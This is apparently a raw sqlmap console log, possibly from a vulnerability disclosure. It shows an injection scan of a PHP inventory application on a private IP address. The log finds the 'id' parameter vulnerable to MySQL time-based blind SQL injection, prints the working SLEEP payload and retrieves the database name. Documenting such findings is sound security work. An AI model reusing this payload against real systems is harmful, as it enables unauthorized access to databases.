 管理员: C:\Windows\System32
[19:15:32] [WARNING] GET parameter 'page' does not appear to be dynamic
[19:15:32] [WARNING] heuristic (basic) test shows that GET parameter 'page' might not be injectable
[19:15:32] [INFO] testing for SQL injection on GET parameter 'page'
[19:15:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:15:32] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[19:15:33] [INFO] testing 'Generic inline queries'
[19:15:33] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[19:15:33] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[19:15:33] [WARNING] time-based comparison requires larger statistical model, please wait........ (done)
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do y
ou want to reduce the number of requests? [Y/n] Y
[19:15:33] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[19:15:34] [WARNING] GET parameter 'page' does not seem to be injectable
[19:15:34] [INFO] testing if GET parameter 'id' is dynamic
[19:15:34] [WARNING] GET parameter 'id' does not appear to be dynamic
[19:15:34] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[19:15:34] [INFO] testing for SQL injection on GET parameter 'id'
[19:15:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:15:34] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[19:15:34] [INFO] testing 'Generic inline queries'
[19:15:34] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[19:15:34] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[19:15:45] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[19:15:45] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:15:45] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[19:15:45] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 79 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=inventory/manage_inventory&id=2' AND (SELECT 4793 FROM (SELECT(SLEEP(5)))HqJk) AND 'Ztmj'='Ztmj
---
[19:16:05] [INFO] the back-end DBMS is MySQL
[19:16:05] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[19:16:10] [INFO] fetching current database
[19:16:10] [INFO] retrieved:
[19:16:20] [INFO] adjusting time delay to 1 second due to good response times
ocls_db
current database: 'ocls_db'
[19:16:47] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[19:16:47] [WARNING] your sqlmap version is outdated
[*] ending @ 19:16:47 /2025-03-05/